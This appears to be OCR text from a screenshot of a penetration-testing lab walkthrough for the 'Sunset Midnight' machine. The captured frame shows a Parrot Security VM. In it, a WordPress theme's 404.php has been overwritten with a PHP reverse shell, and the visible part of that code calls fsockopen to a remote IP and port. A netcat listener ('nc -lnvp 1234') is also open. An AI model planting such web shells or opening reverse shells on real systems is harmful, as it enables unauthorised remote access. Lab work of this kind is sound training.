 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
SUNSET_ MIDNIGHT Parrot Security web1
Applications Places System Fri Aug 26, 12:26
Edit Themes ‹ Midnight Blog — WordPress — Mozilla Firefox
Edit Themes ‹ Midnight B MD5 - CyberChef raw.githubusercontent.com sunset-midnight/wp-con
sunset-midnight/wp-admin/theme-editor.php?file=404.php&theme=twentytwenty 130%
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
Midnight Blog 5 0 New Howdy, admin
Polls
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Selected file content:
87 }
88
89 // Change to a safe directory
90 chdir("/");
91
92 // Remove any umask we inherited
93 umask(0);
94
95 //
96 // Do the reverse shell...
97 //
98
99 // Open reverse connection
100 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
101 if (!$sock) {
102 printit("$errstr ($errno)");
103 exit(1);
Documentation: Function Name... Look Up
File edited successfully.
Update File
Theme Files
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Search Form
(searchform.php)
Singular Template
(singular.php)
template-parts
templates
Menu nc -lnvp 1234 - Parrot T... Edit Themes ‹ Midnight ... *Unsaved Document 1 - ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.